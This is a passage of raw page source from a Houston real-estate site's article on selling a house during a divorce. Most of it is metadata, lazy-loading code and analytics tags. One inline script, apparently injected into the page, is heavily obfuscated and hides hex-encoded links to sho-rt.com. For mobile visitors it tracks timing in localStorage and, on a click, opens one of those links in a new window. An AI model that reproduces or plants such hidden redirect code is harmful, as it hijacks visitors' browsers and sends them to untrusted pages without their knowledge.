Know","isPartOf":{"@id":"https://greaterhoustonhouse.com/#website"},"primaryImageOfPage":{"@id":"https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/#primaryimage"},"image":{"@id":"https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/#primaryimage"},"thumbnailUrl":"https://greaterhoustonhouse.com/wp-content/uploads/2023/03/divorcefeatured.jpg","datePublished":"2023-03-27T05:55:10+00:00","dateModified":"2024-10-14T10:20:01+00:00","author":{"@id":"https://greaterhoustonhouse.com/#/schema/person/8ed883bb5642a63410e0d8e78c05562f"},"description":"Are you through a divorce and need to sell your house, just know you've got options.","breadcrumb":{"@id":"https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/#primaryimage","url":"https://greaterhoustonhouse.com/wp-content/uploads/2023/03/divorcefeatured.jpg","contentUrl":"https://greaterhoustonhouse.com/wp-content/uploads/2023/03/divorcefeatured.jpg","width":360,"height":240,"caption":"Selling The House During A Divorce"},{"@type":"BreadcrumbList","@id":"https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://greaterhoustonhouse.com/"},{"@type":"ListItem","position":2,"name":"Selling the house during a divorce: What you should know"}]},{"@type":"WebSite","@id":"https://greaterhoustonhouse.com/#website","url":"https://greaterhoustonhouse.com/","name":"greaterhoustonhouse","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://greaterhoustonhouse.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://greaterhoustonhouse.com/#/schema/person/8ed883bb5642a63410e0d8e78c05562f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://greaterhoustonhouse.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a745ef8de43ca42debd506ed1f7e7229ab805143ae69ee908a8b8de397c7f05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a745ef8de43ca42debd506ed1f7e7229ab805143ae69ee908a8b8de397c7f05?s=96&d=mm&r=g","caption":"admin"},"url":"https://greaterhoustonhouse.com/author/admin/"}]}</script>  <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="greaterhoustonhouse &raquo; Selling the house during a divorce: What you should know Comments Feed" href="https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/feed/" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greaterhoustonhouse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreaterhoustonhouse.com%2Fselling-the-house-during-a-divorce-what-you-should-know%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greaterhoustonhouse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreaterhoustonhouse.com%2Fselling-the-house-during-a-divorce-what-you-should-know%2F&#038;format=xml" />               <template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <link rel="https://api.w.org/" href="https://greaterhoustonhouse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greaterhoustonhouse.com/wp-json/wp/v2/posts/1529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greaterhoustonhouse.com/xmlrpc.php?rsd" />  <link rel='shortlink' href='https://greaterhoustonhouse.com/?p=1529' />  <template data-nitro-marker-id="144ab9c3bd98eb5ac69a178ce6187d69-1"></template>  <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="a9f8e1d3c0652276e4c612843ea44036-1" type="nitropack/inlinescript" class="nitropack-inline-script"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-629547950'); </script><script id="9204d0361bff47996a697f9f0ffa597d-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  gtag('config', 'AW-629547950/PxdUCPKw_KYZEK7HmKwC', {
    'phone_conversion_number': '832-510-6471'
  });
</script><script id="8c40f3845c40a213da75addf95f506f3-1" type="nitropack/inlinescript" class="nitropack-inline-script">
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'UA-178136397-1');
        </script><script id="b60506e04fe951d3e89952cf2ed3fa2e-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R7449X4BF4');
</script><script id="04f6ee4897da7a76a1d76ca5ac6471cd-1" type="nitropack/inlinescript" class="nitropack-inline-script">
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'AW-629547950');
        </script><script id="dd304cbdc2f4cd17d8a826d629da9e27-1" type="nitropack/inlinescript" class="nitropack-inline-script">var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]);_paq.push(["enableLinkTracking"]);(function(){var a="https://app.theadslab.io/";_paq.push(["setTrackerUrl",a+"matomo.php"]);_paq.push(["setSiteId","202"]);var e=document,t=e.createElement("script"),p=e.getElementsByTagName("script")[0];t.async=true;t.src=a+"matomo.js";p.parentNode.insertBefore(t,p)})();</script><script id="144ab9c3bd98eb5ac69a178ce6187d69-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PCBV4SV2');</script><script id="b21774cd9f413d3ea2631b08306eb4ef-1" type="nitropack/inlinescript" class="nitropack-inline-script">function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x54\x59\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x41\x67\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x62\x43\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x76\x51\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x61\x5a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x78\x67\x71\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x73\x42\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x6f\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x57\x51\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x65\x6e\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script id="contact-form-7-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">var wpcf7={"api":{"root":"https://greaterhoustonhouse.com/wp-json/","namespace":"contact-form-7/v1"},"cached":1};</script><script id="tc_csca-country-auto-script-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var tc_csca_auto_ajax = {"ajax_url":"https://greaterhoustonhouse.com/wp-admin/admin-ajax.php","nonce":"f70641e22f"};
//# sourceURL=tc_csca-country-auto-script-js-extra
/* ]]> */
</script><script id="wp_ulike-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"https://greaterhoustonhouse.com/wp-admin/admin-ajax.php","notifications":"1"};
//# sourceURL=wp_ulike-js-extra
/* ]]> */
